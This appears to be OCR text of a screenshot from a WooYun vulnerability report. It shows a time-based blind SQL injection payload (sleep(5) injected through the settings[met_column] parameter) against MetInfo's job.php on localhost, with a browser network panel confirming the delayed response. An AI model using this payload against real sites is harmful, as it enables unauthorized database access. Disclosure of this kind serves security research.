 127.0.0.1/metinfo/job/job.php?lang=cn&id=1&settings[met_column]=met_admin_ta
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL 127.0.0.1/metinfo/job/job.php?lang=cn&id=1&settings[met_column]=met_admin_table where 1=sleep(5)-- 1
Split URL
Execute
Enable Post data Enable Referrer
设为首页 | 收
MetInfo
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET job.php?la 200 OK 127.0.0.1 3.8 KB 127.0.0.1:80 10.08s
参数 头信息 响应 HTML 缓存 Cookies
响应头信息 原始头信息
Connection Keep-Alive
Content-Encoding gzip
Content-Length 3926
Content-Type text/html;charset=utf-8
Date Tue, 29 Dec 2015 12:00:28 GMT
Keep-Alive timeout=5, max=100
Server Apache/2.4.17
www.wooyun.org